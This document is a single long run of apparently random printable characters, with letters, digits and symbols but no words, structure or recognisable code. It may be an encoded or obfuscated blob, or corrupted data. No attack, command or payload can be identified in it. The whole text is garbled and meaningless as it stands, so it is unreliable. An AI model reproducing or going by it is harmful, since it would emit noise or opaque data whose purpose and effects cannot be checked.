rVth%WRYtEDWeT+f%TDy2rw]KB:p-(R-kOhf1L-;Y_DSi_Wi|yK9wYw]2O|^-zDrXBz6eOrkwzIw0xd:e{WWhk1z:;o^uL)z:KJCISruAizE:_K9&pwJA^WBiX+6:kDWB:R77V+S7{C5COrWES+S6y:zX^h~JW4oDEIu^y1X4^o{5:O%(6)XA-|Nzx)i{y:;Q%R:/ipzn0dFxx1T_@IESK+w|_CIdTuwk@deExT~]SKDBrINtSCD(_iIUV~9W;1B9DUL-_I-@Kx~r^5IVLt06:r-^6isSiiB5Sds&/};u@iLx)N6F@%;Fk2p%Y0pr)dxwY(r]kBpfNoE|oOL6~%9xtFIU1&x|2B9]edE_)&L^1IOY+]ruiJE;&yrBTC^Wt&^i6]6sn^^Yk7p%UWIYK9^sC6xuSW^RDq6TkKzwY(ONS~EuxhrEuJLJ]hzrr];k(KWwpXy-]~xtdsiVL~xV7IkT(B9rwyywxF;pLox]i%po2]62Rh6|uLztwsIzr&6uYKTJ^^z:DKxX2pxxr5pr^eLEudO&]]4rE~;E|Qrnz&ekd&|k1USp2zxu9zTTusyEuXwuU@DzxIp]k+4uy_;K+eDKnCx6%^6d5TOEr-p5oI;xz:D41UxBO)S6n@C]_e{5SKE+D1Xt;KL~Sus~kSACO4~SFwU6piBprCpEuwJ0h|XdODKUrwCDp6~-rB|p5xNOr|w-r(p5~Ex(SA;tWD:OeE:dp:DEE|CWpu-rF6zWp/rK9FU5S6U~J(_n]r{ou@Dr4E0LhsWoe&%rrA0d]9LrpkpDp;WKRfAuXh6IrEd+pCh4RfCJ+|qrRf|+5_@dqeeoDO9-+6)hNi0Rx]rJR^B(+sriJsdtprpBr9K5xs-RxAhDrSdWDkp0_r:oRQL-ppp-hDx4hp@DhhnIzu+DphW06U^:DdeO|d7pp1~oR1ADpO;0IAyoO+k|4dd-z&n{pd5wqhfI:CyDrC}:r+trN{7/kWxk+WO4BrE~2WR^)tkdSDDi)WJK0|q~D+{kITw@k49BOWEn{yp7(oD^^ry6d+-ywE2DQ+h)WtyC}xOT-0SEBt;U^|X6(IKho)Nz_Eq|AtL-6WQx^r/0z+O_oCy1@ItnDWBD^OrR:hJkz{y}Y:TqNzyd/I{X6rz}yi}rVz4E{:eEIK@o;)BtIzI(DULU{(yAV)BfD)D-p|R;YhX9zO]5oWUkFrEOLuRAph+z4+W:Ld}w@ruL:Wx/wtUNfr)|ID-x%r1fEIu/{rY&TxB_|EA2V4Fk%UttCtXNny4C0C-0KIn(^u|hEIuRy00Q{KoJIi/LOoeT{CnSRrhk^WE(:z6e/opr%-D/&JkYXhrr;Fpsue:Q|sVx7|W]]VTzExrwo~~;(pTV9Sx7KB^+yOSr|BC;0y6urhDO^9C9w]Ltw{x/Lnrr|Br&th;J/@EJf0qIR/pwX9xxe+rVWyxtCCyJRtw;-9Ex^]:Ay(SuwOteuhx|E}yA~{rJ4X6wd@@K2XzJu7pw{+Spxf6A}p6N5eeWJ+;NS]I]C-z]SWTKK2kVEt6:59WUxUsI52txeQF]Khp5QRx%NES1;nk6%fw]FF:4TKDE1Xr6]2&~OCiIyCII|hO~NE~wk1s~;Lix0R:r:diu:tRz|E;Fy{Rw_5Ewi(W)deuwTkLu~]xIW{r)&}^S]Upx0e%t0hVDuFF4h6VuX)@ypx4N9EThhpOppw9ARNO1efN4u^|Dp92pBE|urs%-hS;IrUJEz1&1kfsJSn/LDqSBXq5(2|_|e_/OFOEWNn1{~B-}rw:W6]N66NUB50fqht@qr/I)rh&rr41WRD4d2pC-x&x~xIzrXnXO]AQRs9/)J@:-}X{Rux]r}-E1|qK]uB]oxBsOriqIu@eI2/FRxhWr&k&Oq^rnD]Rf6DD4u&BTxhtIut)W|O%5:|%ohN4AsULtzh+Or~B)r+WDw+;|q^6Qrx/pyq{NrL~ps_d]4%Y];(2I_Y2A;dydxFOyO72u_C4WpU:rh~RoL2CAId5xrIUDh&)/+I]{+|Nn]u^2z5yWU-r+5fr2N+enKWzRTQx7|NpDWfXR{w;sp1XtJE+rkDr~_)LRNwIo@qCI^}ke1-{9tO9I0Ke~yK@0IULKtu+ripWoSxTKTIuN;LIi0yey0KiRdIkUUAOx^+EAoxI~K-rS@WEz0WUTxw-~pr+z5uRVTh++kru:B;k^n-d2Nfy4N|}/{WwdKAOA6rU/:r-O(zp@xI{o%U^7oUNu:~0{hBDs@fNuo))T{t)FOp/0_+2Jo4BJOfL(R_]NDAF94f_y:WkQ7i{V6ry~%ryp6+%uJxq-rWWWWryzOr-rDuVUrrr%-+B/Y]DxSr+E+JU:iu7~@NTS_NTu/4_Op%_ur4rkdQxV5|rkdTEu&;Bz7%:tTL}AukRfWfrEr-6VTX@OEWyk2-ruI4x](s^urnCqLhpyquxEr)p&U(@wEtxwUTsYet6r]16r^/ynIfxEnSByhUTyh-~YEU|YTzwYdY-y~06Nf{;T|~prI&xE+4y:59LN{B@h@ru+:+_w]VONJoyK(1o]V:SJEJp]5;Ohy0yr]+JI+^I;I9sxe%_x5K++L%;@2]IdOi9-F4J~;n2-oiqp]s}~~%L1uhK~XsNpNW4zR)^CxLKI0feOw{2zw;hpN_6EwWute(~U2yV~SX)wJpV(]&ChFokwwOChVfzkWpxrO}Vq@N+hz}^]ueQOpA_hpzdFu69YRzpf|]QWrurFERCIu2{pr%SwpCqNtC24E1+]Vy@S~(~y]kQCV4{A^SLU-4W@9SpL4feyeOhItoXDX2zdp)0Ar~kWr4ROdR9DrrQDr6)~-i7-rwtIK10VUruDst/@]iqWnk:Oh2@:rwzrpB/QrT(pry_Nnrxtr+r|hrpr~@&rnE4Yxp:pr4tO6:1px6(Dr6(-U-L5nA+@pO01qQ7}AS9pz]5k6D%CU)YOp~DDpC4Wp4QWnq@%]4LIr1TDpsEfSDUSsh(-}K-)rwFIU_f}n^fkD&xAU^OYO(oWpSQ-ruOrphN4_:+xWY}Yr]]DhE0InR40)Jw112&/7O~UB;f}A^QUOWk:::J+YWW9hAx&_-r]S]%uQi56(UJ+z-iw4-K+~|XSSKtK&dLrfLVE2UI^@y:J:Ak9ehrCE~99iOWJWukes-E^rrI%WhWQVhL{L^rL-zT:JW9EI-|WVOk&~5VK;ftyBCV|}:D7kx}x(:T&JpuSWERF:r-VD;^C4VSFpIEeO+r|%;^rx0TOe)0Cto(wxWku2pfk{WfT-r]ki)LJfCd};K)WhE4;5zV)h+|frRsXyuNt:-/oL+IF0|NfSnzkVE0w^Wkk6W6zrt%}sqL{-W^oQpxnq_LY^;LNKrkV-Wqur9i%1^Lz{k_//_FE~_|r&_irY%Rk]0nq/R69iQ-74]dkidf0ihQF}qBt(/EO@e)0|sYtV)o&}Q)FBF7F-B1_A]f^Uqn_nSUuK-&_KY&_Vdf}16d:{uU7:xF7uJpwQ7)}f-nX:WFXY7U&uuxxx1h2LrL5wy&7yYn7N]2-eJL6i2^5QCCDF~;rIOrxr0du]@0CJ94DwNUpRQWeX{_rN-6xeftDxioi0QzIrIpuWq6xrirx}xOSR4_SI@JiqUUU4By~Xukx])EwN6xSp:(k0nFJdRr+J;ViAC:EyxpuuD^rreCJJ6A|Wn7dkB-kAd6fNEkx)er9)Yrw0u^%N09-AnRxtB/)s)^@V2:B;/y;{Jp9FpzX{KpBVJ;(_/Qqr&i)9+0X]|q2hwhodRErpE]oKK;s(4ss(0r7ht0VQyI}fyrk)yE_)Wxt&W]4QECV90T@uF9A]S_/Qe@R;z{-1ftYQrWxQ)I&ff(^fANs%1RrfAV&Y}UsQA(e}}p/}oYJQA59Q&6qL5{9/]{&7]{7f^t/A@0IrJU(D6)LO6%LqeFQLn:(@N0C:0:pJhkFf64kQ6nOBIUeSwNTORt-pIK-pw(EJr6&{yI~rxDpEhEsSC2B(NEwhEWOuxt-Onf@eys|XuV-er5D5y^1u54~D{%TuqN|uw|LrwU-rV}Ou^0pu^RWu}-:4fJ6p~tph@}phO^X%Nri-F_1(VsDu~L/rx4/:+0OSrEV(r-^~p+^TRq7{:&-07t^^T1Nq;+^Wp{~7-1J^y2oWxzrB9]WhIrui+r(VLB2IIWww~qkB+ypIpz+wr}p2y]6uSfk9h2N%upT^p@eYEiW{zuTr{_VU]1xuxu4+S0r]rrITzq|xpkY}d~Br]JFdwA5~O{6|d5y^]k^TJ-%CiJ}zqBhT:DzTdJ}:Q-w&-Aow&FptN^TUL^%;+w@uf_@)F/x7&XhR-VKf_/YtUwsIOk%7X{x1h_SI+wxhp{CN5DpTWtkChQwR5Erh@|zq6Q)UOxwpV);2C%w/XTEDUeiJS{CYWtpItN^;uwrC6}1f5/d/Ur-Dd0)}0ESzq|D/0-6-+KEYI)2A)W9uW6QiCkYenfIiWr~s5h%oRWr7|FsKuzI|]p4u(V;E_U&q]6h9X@;z|Ir_&+]p{dE%S2_|}6ThE){/X+Jw;uzpreIu0fQ/tSxuRDfUyrkWp%T0-WfeouRw~pBBprku~BOrod9-uTpwwS(p2EEWhq0SkW9}TxCC|U]-E;rrdL(B^;N:Qr-IBz9LNuxxQFrr00r]]xpBD&(-WNNEioT:-04T+~w|rf-)w]e)hkDoy{kRE2p29NTe;7(fJBSAoS(4F2|2w0i5N^(99+WEyAu&fr+hU}s/6d(I&OdQNLhEIrKS~:r/h2~~|xDSN]k9&9E0B-LtwOwk7/Nd;euiiJR0Oy9tIsizBT7p25x|u|-Bz~;;79SSR~EiV]N:02u6JIR|RS]}dTsBJ&5B}hFf~A&&oEA)]hp2AVLLVLhknYT)fA]]}1ee:L&&sD]uFhp}RzV^tdyyIdUFQnVhJ^o^n9)VVC2YC-dddifAqJ::)sIVCeV4]UX)]|-}SQ_@Yq@Ex1&uUY))KLr6S~TIuw&s9)@ktI2EF(~+kUssfq|i9CC1AwYY|K:A0Wki|I~IhNNQEY77-VEEu%x/XEs{pruTC(u9ESL_zxzwV)IWWApFewwE~KiE1IT]&hWNWfEqopWkDT^VEW~nU~|~uEA1twCCd_ODyfrhKxDpO//}0ww4+x^EqwuSBO_@dI4BuYu6x_rBkYEEItIpI(7~LTCL+fh(^f^(^SVND{I)wU9n2f}sJqooq0pyU}RwDFBKEu%9Ct~~Ioq:F]kuSxdIzz(IQJO99ErW;{Tz^^KD~0QFNIKin0;{6qNN%ASDKqiJE5r|0ENAB]~~(BdK4hIV-;55LftRY_XXsOq5twkI:%VQyFi5%R(0k+Xq}1)A}LFFFF:_}6ssso)1^|C&^-___F4Nq:11inpC)TFV7;dX)|UQ5xY/Dz9V09A:-ukNhJWqo5w9;1WD|6n:-nD{xdR6-}+rrN-IR+ISr94Jy(wtfrpYCok6uhLr~rSB}qQuhrx/n6A)kB0(u^u^hrpSQ&9Iu}WIONdrW0C%xT9UIFd0y4^WIzrDVD%uWeiA5r0khWri6%:rwApyyr){BE]EYCdx5-uN69QpEhETL2U0N-S)BrNkBfop4nx-xB%{EEkh0pC(7DVp1@Q{-}DxFD{KC6(t5s~|x]rIh(iNor1/|kIf%JxIIII_BN(n@ko:u]wKexI~W&uWIn+IupiIrYyIWO]909+WkTpC7q~TpUS-WqziFSK|okz+p|rTdq@0J;Y{xIOXkLA{Wz2]z-BwT5W@TVX7tV{5w~XVyzy9X|dOJ):B({_4LJYF;:TeVJ}C4wi4u)oF_V-{UkXyU-n9/OKLR2}L7{eN;o4wV(SBor&-r;B{1eku-zDk&7+uq/nDo0~Lzy/rNUW~0{{RwR6SxU1{y01f~TOur5KDrf@~Dn~^Wr&zJ6ui@RypR1O-uWz{~T]f^]S{UqrxEIoDhI6dWBU7~^u-x64xiihERfEhxq{hLyp6Op)y6&90woE0Ky~0BEFdE{kOEky(5pWkR~rDIxY:rWSwzrkeDWiyoI0N6}T{VRi%@Wn7]k;xC4x]ii-uTnS{w{CTrxeUwJ|INfB2Wz@zB}SeUy(QFh9;nkBJWfo@ATh{E(OENzI/;:|}6JiiBqku]xu_FTCIwzw0(Bu+~LrIw+rdIWrLzI92NhBiKp~_}|;|6)/:QRLz}0+qy/%)66@|y:LOLWB-n|VFtX(qiQ/TU&^;-%-RiDty^Ftq@BTLn2(6%U75qANR&u5yfSE]47~+KnD2SFfo}i&UhUD4S%:BRL9zyrx@:(d/NA^;9OfC2]T~x6CW6]X-IzxEizrx%or5:u}qEusEr:fn+TIp_InCDdsL(E;5Lk60Nqx]wtdhxVWwrL7Afq{Ewiu+hwuhII:d&0-xO(J}Nr;69CJ0(phB@KyxkquN]_kisiEW9ADu~~WVoRzLW-Wxersx7rry}O(rtE]WruUeyEVCVIN+EsA~Aw4R|YD0I]&IxWE)+Wr(DDip6prfE4I%VYU/J2SeyzJEE~o/@F(:44&zR(Ax2Dire/%Rux+@Eh9]k]WITzJSBUn+xiy0_Iyekxx}6Iw+~oIpYFYQnW|Trortnk+:E)]TF_qd2Y07]BF~Q_BJ|hqF(Cw6:Qd_R&-xJN-LCsVy-QJV1f(tQ;n}Uo4J{A)Xs4XFop~12wu~U26CSFQs0i_dNCA5FiOhpE&pkn5wLxr%{B4&D;FOR^1k@-)EIIn41k9wehrxE)0OrYkWNN%1A6Wp/I|ph(]&r6:eIrX5kk%+Aw+uq_r9O%Fo-e(@(z~IDpWE(U2Uxkf|{Dr~tW]4K7u&2CDwF6IrBIB|~S&sC(s6wE6Ek}o6uVprwi@pUo:ALrUiQ4k]eQppze7O;xJVJ4o]LqVN:^:5~47K9Ek&zEeE5R~;~tOrp4VSWE})xk;w4R|Y__OA6/+D~n~zriAiU:rrBIrn}VVzRIz{5ru/LUeuuL49(WIhLT]1qkpr}@SdOx9;rT6kf;-t+0J%1ONfr55LxewUVe6n{K%E2(Q{UsX6S+tITNqzfdDqin|_}5q_7)~&R9tJNETq^|h/ftyD_@^;)s)|D_k^:W%|zSCp@5CYJeAT&&}%KK1r;pYrN7}02BBKh6]T}Q%S-ud~&)-NkDU~yrNe7px9FrIriy{;|5/on;-wCJ9&^{hQh;LOy-0Kze1p5Lt-+:-I6ku)qfO}w//z7wW^pw/WrrfTrFY^rzw@er4^;Woi|+]k4doWB~Q{QrdurCrNAJp2^}IpESAxyr;Xew9I{~u6uBo](ANU&kyN02C@:hru_wIhxuXWY)4:rEI7DrNrD|BYKs+5p2)Vx&94E0U&;&(4f@(&;](4SkpqhSiCII9R]~;uyurITrz+2^xrA~iuLzrr-~pK9hE99pEi:IEiVCzJ:TEu1x;}V0rNVuf:zCi2D9dz%s;|16zN~Id@_Bi@}k]@T@dt42ddD9|EfUfLd|]sA^dsLS]s/AfJDkYNW&do+]do|skNhq&_dTdo5&d(:9k_TurXkCw5B2YXY~tnVkY(~IinD^rD5T~rzpu+p4x/R(Dp69pDpk}q4s-Bikn2+(ShD~BV1A+I;TQ6~R(V1)A&2shsLfrDYnu0u+rpOunsWr~k9/IRDxo49DDkEJ}peNQ6NqDp4yopQi-oO_-WC-IIn+W|UWy9W6U~Duppo_(rDAoDu:{4u}-9DQTD4qBpwV-|BKo2{VAC|BOT~fJIoFBIrSSDIJhrI0W^|0SpwQDr4Ny]utEE(BICLzO6U2yD1eA&yoNrr4rDrw(2wCiAAEA]B9D6V{B6hJSOx~U~kx~ViIQxJ5Arx;WDN;hREqr}Co^]p:_RNA}2f7Nuk7f|^Yq66TFx_/oo]EoRI{dCKzRAFDRwRW%|Rti}F0nofKRh7%^)U:0eNe77UJXwAnh&xEVhLLVUSdnYz]ONuo{RUJ02i]@Q(eqkBf;+S4:rIE7yyW&7rEd:r9:_A7WrAIq4EeqLY]D@Eey]fIpRq1%XIq0NE]wdf_e-;AEqIrz+yECihLWr-zr]U/Dq(R/9upVD]_{t-6w9y9e6kW~zuDT_OpJnhp:5J//kfT@2(xi2ye@5-E&Bry@9r^i+W20uie-~AB]9zed+xy@FrrzYr]/pWE9kuIy(Eyr^y(dIzz0^B^)w+qu@]VASYyr|ywNqde;OV;NQ]Ru/rXuiyip6N^7&xxU-I|O:]^dy-W+o6UWyyWkYywOJy~r(p5&n~SUUuU;d+)/w)oi:_6;BWhVwK+fAzTfE]tSA~uhsE]d)k2S~_+fEQJVL0Ih&ODSo9@eoe@V%ku|oVSho5qS]1zd%4wY:}0&rphurfISkF:k(ipq^1D+^~x)k:wuKk9xBz)Y^rxurzirW(hrfe~hIdChWWdrWBoqfs|u{^ArYdTruQ6&7V2qRDRr/2sqEO~q{A26+)d)+^z64ziWp0R-E;B-zIWABwq+zf+q@hIuyUpNuI~rDdk9uRxry@uwNU4rwp~rEfR--dWNCr|J%6E^@Usw-55W@JIwyXRruSTu4uiueTuu^LIrw]wrx:wrkO|rA/oNSiq9^hhE9%B(;-1^utwJ^Kz^;Stu/}]RVIwfx9-EBzuEprYkWNyUq_-rd:|SnS2oUp%SuxYo4FduT:WdUn{qUTXqC:r~RIo%nNJUD4CS0S~i+T{Ao7WEB@R+^S-_WBf@+zUu-f%NnR~ioBSk]RUkuSF6RS_zBs4z+@R(Drt(U@4OkJ(0+UqBppI-r6U{I~@6I~n;|9tWrxo-rh:-9_ONV}+xz%UAV}~;Ky~0p&CyqQfLpssn6rfo4u~{z+fz@Tiz+7x~J7rAkrSQIp7LIp)LDOe{ww^{:+|zzx5VdxOxWD&{DWFfrsJIp@t:~eAn0iSkA7BRdi_Jsn;:4f:rE|^LDyf0I+U_r+kRxI_r:~(pR}qJWn9Np/{pyr(I{N9tS;ydSxDyqz)+O6T)KqRf4YqunW2t@_qp-Io^9U0W6:rk-F+Fq6rz)SresW]X}q^fUA}u1F^OWxUe@rEw7rre{Ex%;;s|I^sBi_sBB^sAV_sA-^sVd_sV|60e%rrxyyxOfBFKUFNq9]1Kfz]1WJfTRi~L4z(1niOxT]NFLW27R]Td4ryd-rWhkrEI_](qSuYryOW)kEt7OJ(UIV6Ei_h^IOf|CF4T4U(kBINV%L6s76hdiUL(hzB%dNIW5~_KTp((5;_zNp6%(Bedyr^B}x_|JxW5]_)KBBxtB-NQ5BrrAWyOL:zQ|qB:WLqh&F4]A(x|4:+(qLy+Iz4/SXpw(iT9uturA1W(oIppSisXoEprdktpk5rrx^CX]+iL]1TJTO5CW)~LWBk;q0^E0|VE~BCE^]ki^IS:9_i^Ix:V2z]pip|241zEU~922fBEzT^2]]wr+4IF}R+Dr~XDriNDr6_D)7rrr:u2:1::%)uSoL2:_LiSd-ChULIFr_|ts~d;5n:AY1AuL6o5WRxx+W|ADp~;]ErOF|+_oDnpBL:+hV+Ox{T_wAf_Y04r]JhAB1nDwEpr]phREsx_+V+6xCsxWQpyp4|WEBCASOi~KSWNkNq5-)-6N_|56RV(DAEwr~DJzQK51LzWQ70_{rUX1L:qNU|rw]Br&EzuW9xL/Dwrr9L}nUrNV0EFRszW9ur{@TkIO/)VD;CBIr}D){^FrIRo1@CY2kOT4X{WuE&rJ^w+n^r}hzzp^B7BprCEDB^B-xfX(^tN^I_Y0X1_^&]^]St:hrrX{x:4(6_1{6F|tI%E57h(S0:Yk:TKnEL:]K@KTsTx5iQt9hADLk0D^d/KdF{Eth5pp~LIIho%0+JEpIrBI6kD{t~z+IiQ2216Ux9I{t)nT;~;5XY}hR(BBEEA}r/1&hE9&}Si^y4IEW;LDwA(DTLDD{An0UI6I419:w1en)@KWp9OzWQKIrwp@tsi+Y_6O6LkWneY)CBIUq0Tx|dLIWJBrwWWJh;EqD4D(7{yd}fKn|9}ESYdC^e@}SrJ:BINLrw+S^D-+e+JsFAu}k^NuN}XY+f7+Irnyq@C}ru91tI^hBn9Rx{OJD|I(p5~q5WJ;@JNr9IOD9+|;/A|I1&V7SuCItuK(FeUBOd:A)r]FK}:YwBD2@k%keN-YoSQkrE7kyWy-Ez4rLk-wkrh&Uo}A%F@RuTntdBdwhIs|0EN^y(s)0yo6/yBYyk-^FAr]Vpyd;KW5CetO]|;&Nr5XyW}6r@N)U]62^W%n1;;i|95}_p/RQp@Yyr+w;TtTzA(z:2XN2I&I&~IFIxwSy;t;Wy/EEuo4-yyEyY_]-(rwr1x|;QT]EI&&x{zJyIfBre/NfTuuRwTkhhrT(+JuNh+W/ekX^|N2}CEWQELJN~^xuUfOph:eXUCzue}}V0r}D0FYi%:OQW;I9QrAtNsY1XsB/Nri:5S%Vr}@q-D7]KDA@QD5F2kVwLUouWx+pD_Wd|~IBk4rE65&y/}FuA9NwLOnS9oexDuiFVDw7/}1&2r;EYueK2&IE@yu+4)ErQ-X9ArY5ireW;N64EwAe@6]o]~U5{oU6_~I~_LCF)4S:u_d((7d){W]:L7B746I4y+}EINN;IyCh(uS:Tu(XRh4r]R]TpX)DQ;Vuq9WBruu5+r+2_rU~BsNiusihQTin/^(Rfi)C4T-EBiw9Rp~Ap;I{rr/R}LOrk(kiNoQ4Kxf%:0Wr_ToxSAUE@Sf0KLQsLt%:r|Yp99FsT&@S:^k5qSFf:%+TQCLuC_f1n0oDYsp&zSD;2n5AL2+-W2_WI^q]yKYxEh;Wt2+EodRD~yI&qOd+f2UI2LI+h_%z/YfhsQ(ui(VRkw]uR(SW2t(nrWx|NSBUk-4Ue6_+~:FOTXtO/wx;DiDx2d:WK16uz~fXBu-4w@C_{I+O/eUUA^rwkoix{irw~LIiui)09AI9h~)+|7N^6;oR5yIEq|rRSEDEFo;BO7{6kw1see||0Ns7Jz{6IeAp6;WrLorB%whxd7RE^p~kW]LLWt+;FD6X1^@BkTS_0DQ7{5]oy;yEkh]sr^KErR(Wkpy0Ep]WyVBk0^yr9zL/+B~suQfQNVos7)iXJ%4@0/xEWqFW9;AoWp&e5;dTy)tS](z%o}BDD7]L~0|rf(d}7qw-fi~pEy59JK4kK&|%nE&Bz-tp]6^4exiyreF}A-B:+{RrTE&fuK29C-FN6DE/_~ir@y|Ck~}KX(7RkykyAuBRV~WT;~RTVyUtLIN&I}Vwk0BoxQX)-5wqBW/+yuhIrz}rr(o/]9]}I0WQVdUX^VS{E+dwoUY9^-yCY)nhRYx-fr4w~DUE@;|r~;6@r^N-J;2Q25{/~h{Y;(h)7Vk&&/spIrqrOr7rWLy0ER]Ee9)@s/TrN/{~_/{Y_r04tu{CN/{4X/{4%F]px/{NLkE%CrQV;/w^~x)74%{&X/Qo_{00J/{wLF]swu{hy/%)(Tr16:NS0k4xfYt2Lhkztkf-9}7Y)t4Q_w/h{4IyiOUE/xXxpxO6IyL&wt]CqT-SiBzW7per]Wyr5I_w9hD-ykOR6(Uswxqu0qVqxCuOsdF^0FV2pOLVNzW-EE+YiBr]]64RhtrwARnVJxS:++y:wWSz9E6hBF5q@wuO}Upu{BzWrhByEdF6+]2k2|ApnU_&+60dUN%RB)NKQ7XKO};}Y_V)~]@qd5A:9xs5}QLIA%V0ILr|-fz^h5Vo]dxWOn()+I}LVY/40pp_-AtkCnW+WWBzrSV]NwuwBT+DrIrExkVhDVdD4rSr0CD-ruB]Ip@-pEARf(hDn]E+oprV0Vuqp(|oK(uIDwd%pLU4]C%ODdN7xW{xuxYD{ek{x9+4;W|924n0%|r)u%eIBY/Yw9q4%772snVpWA01%77/Q6&;)|D){u6Q]hepW~nr%%|9~OByu6r29IDr71r1r7+h+y0yWy%T9IIeFrwwE%9h-O0(I|B(~uR~AU)9]]u2upIy-UddT~R6(-Dek+9&2SEIEE2Xh~Txk+++Wz%YRJIRrqz@2iTUD{KOphhsCTiIoOt{+WNDEzo~zhY~-zxiER~|WWuJ;Y@^-qN7%JpIS^^5:Wxx7Nn+|r9JQ6ryiA+^hWDL{Jr+}6:~zdY6O:U:OzrxLzxN6z^160(--L_{IKxT}tR(+tytpp|(L_UeD+]~qSR6+Ak{tD%O_Xdh5F:DzsuCLACyy:zWz)xpponxk(zh;pp^}xLuyWx--]DF6xw_Ox6Szp6yxrkYzoo1|}AxewpRJY^@0ro6Wo~W&f7_F@_;+^zoookxWDf4)^U:w;_h566r;e;t)4D]1DXpFe&s09kVIwQN6CAhI~xIo~DDD5wuux+hh_@;9{eODe-I|hoo+wr&Ap%y]yoN;x6oQu/XCuSE2VrCo;Q-LD-TnytFCq%~urBY-|(Ahr~UX/&&R~~~hF1tq29&X0y(p66indXC-:d}zppI4iiyOIk2OWOSJKOLp6r&w~0Op__s~K2O-dx_ECrBIzziEd0ET++UAYpS^^9dxWKwkf(hJJ9OqT@^W+OiU-D{{SJpu{zd-zCVO:dz4xi:F&soO0ttNktIX|iLXuKn4r;WAtt)~x]fABB4e]nhT%%kJ}z{-Rho_xwwOrD}U5BNhxp66xF|y2]]rI}5+C64BW6in0dQ-t+%p}t)AkA/yrh|&z9irx@sW4Ip&p0h&;%__)771(@+z)t525sLA;hw60D@y1{L72|5F1DdN^r/Wrwqp}rFn1@&Ktxs~-//})Cp/CEeQ2ye@o/0Dt%QN7eD|Euehpzuw4{~C+wSdTC/VX9RQCkyp_xxwQzNu%9UIe6V-VDJXq|k(RSJE+77-4OrAF~0uT-f]pirBETyf+rD]x]rJ~6xBLIi]IO}WynEr}_As+Whpu2JdIBW6FC(^9-+;f^wJiJ6py-rJNB~FtV+ziNh]:ruzU00piyhz9@xyE-W|Erx)ph)/Q|Ar1-WJ|OEWAR]@]BVwpTKyWoo49V-OLU)2BVII4^yRF|6TfEnV2BuV-XV4]fzoKuKRBfRC&AYyE;TkC2I)xkiC-4hKU_(TDU2Y~th4EY|upII@%yKsBr;rE5V^;)W6|pkn}DIhW^+oz(+qt0ri2YX/5y^&sB;rEswSu7x6Op~;L0KodVr(e{z:&XYoI92%Nn4Dud{{:1Ywuq%@9ph0yO9@%dU%wsB{9]:JpR_x|IeCShoeR;fCE/Cy7uLd92i(5~C_}@BEkh]u^NiNh6s6kDhi^(WBL9N5I-k60%wrFi4^S&~;quSIhe6UUX(SdECyiE:p}Li]}WReUDJ6Iy4&q(Wf500qqopBXoL~_t&VJ@ep0r|6Ly&xwzQIz&6EA:6I;zoKzqARkf~dTLrVi(YEBnBO]zSyYE:qEtA@CVSVKOh-hrE_hI]_KzwVWCW~&Iz6yWk~pkVWhiDwr^o(F^@Br]k69kp]rw7WxOt4Uey{@h%C/IF(DppF(B6{xF+qN(nz4hLr^RD_xtYDdNtEk+sDeuY{Ts/JE0WNOiJ;dnq^NYL:49FIrprWwT@YWFerpx^BO-XW++s};inQRX_T)r^Opr_/UC04Oh@eTYY7E4NSR@XUwx1XFBkD/@0E:{+N^z{WUxVkEIOE;fE-]NYptE}:0W{V9i02SoUiO]EiuTE}@U1Aq)CudTToQqz;TI}UxEr+iSk~kr6AuiBqN:LB@5BE6rQk+i/k)^iByprUJQuL))Y:B]Bp]B(4oriQKTJV7K2ELfx^9y/w6qSkYi6K(V@52^FEyIp)^:Arq9Y5-DpD@UWrx~dxkYik4hruEI]h@:pDI/%dR_1:+y6~k1xLtKtBuFRKer;V+r/NSWnDuYxFtYRs&)+xynr9WULqYpE]hEn_(zf|r^N7Up75LQU}{1-Ly1/y&YYr&eDu{Wtpp^_0Q)n_p0X:XIruLLDxt-)%wFdTYL]&pe;BnI97:_VtKyV(u^IrR+CTW-)/N^enTV%)np+xoR7s24^z0&;d:{tquI^h06ii7K0+B:4RnTudz:N(_nrUo]QAiWVC2~txfN10V_AJWXS-};BDruiFOKDQ%EWwwLBSq}Euu|}hdRXT@NrirIzNyddOBDC2](WC6zI&_@w6RhrV~O5_(WW}dq1~(@u%);DF)5WE50n0;R]{+DrOT{e{wd0|hiJx+rCB-pDI1hABxqUh91KuB6N/q~xNW;WIJiV;dFTteVCNpLXN_B@:%V_{IFs9oWdup^TBs%(qY0yIBVrrOs]BU;4LDs4eFF)oLisU7/RW4Y%:2deJD-BW]EqSp^ExT}y+@4I:5YU1~)Er^Qx{|9QLp]TtWy2&V@)U%uF2Wy;C2%;xe-pCxJ{J9};piLY6oCD1OJkFS0zuu]QN]^^o/RCrq5AUx_@|2QsfAouX7^u:CwsV6LwY6E-L(hkDi@yzfYpzwwzDrk2iSpzKhO(VJBky9edSEs-UN1uwEfr+9%A;rw&BNU/FQzQ)rW@E6niqF(zydC0DfnpS+_(2/d-e)/pufKyWNAIQ9;4xqzW+hyprk]px~Q2t-r~6_LO;XD&CY-/A:xEIJ)4wKk%r6SN)rAIyrdFirY(%w;uirN%57zBFUOk^V)VrDrxf&srXf&0;prqVwzV4(^t614X^RWKQK1IXy}Aie/rxI(:6CQLsnT~%)2nn;/B6W/KWA0Vp+R+Dr0wQ-1J1DJnL_u+KB)SESUw{Snt(k+e/^|%:^5_JTn_OSwYF_~;F(KNzK1S7SW1XW):W;)RozO|fVrU7B5Cf%~0L_:J-EW]6@OW4Ot_16)6~@rS%rTrLTpuJ%rz:DIFf;dXuzOE5^U6iE)f6x~IxdOekzo5%B)f^p-hF@/0J~EORR;xBLQypULW]0:_94xWqTKkt)i_/0@Et(AWQ0_6+}zpwf7Lw_1yoYFpr]zprd&6EwJ:rtfyz5UkxLyp;9Srrzurr2OOwowrxANLuoYz49eywpEro0Sku5yrz&5:%XqSD@2kDNXk{|xKX1J:w1E6_R}SxRJOx-5SNYKyAYYOwQDpT4s6QpzkrQnpQEr:6rQO;w}W2%+_)^nxy/AW)/1zQ/u5uxEpp/pzXOxL~u1W//]Jw%}^Tw1ESxUnEx~%C~rWJ2N]uk2W_]_;owEBxknEN:TrKWz:WI~60]~K0t}EofLD-&@;1B2yUt)9rCypeXfuxW}^r95O+0xxrW}/Q^+Ite9^ep6/r5xY0^ur5h@t4pzrw]J:TWx:SxBY6O{6~y(nxhxx:pJsDzA)RFtCRitBOXANIxtKRuQdzzzo::rhxuw)+zw6ApxLwpkSOp(++prWh]5tTzVWupx0I+x:zpy^d9%E1+%rUhL}~XNV5rr+D9NWoOExN;YnuL%1Tru^xruX5tz5]TzFyOCYxpLrzqEsw9os-rnwRpL5KyNAO~efzwL%+X]Fs+I~TDrUeRIAi^FX~XtXXe/0xSFoo~kYVCnTIOUEW5FpoIn/RTKUJ~FO1;n|Kk-KwRFK~Rr6SIUT4I~do_kTqFKD1zkoYEh_ikWtpE]Krpufy_9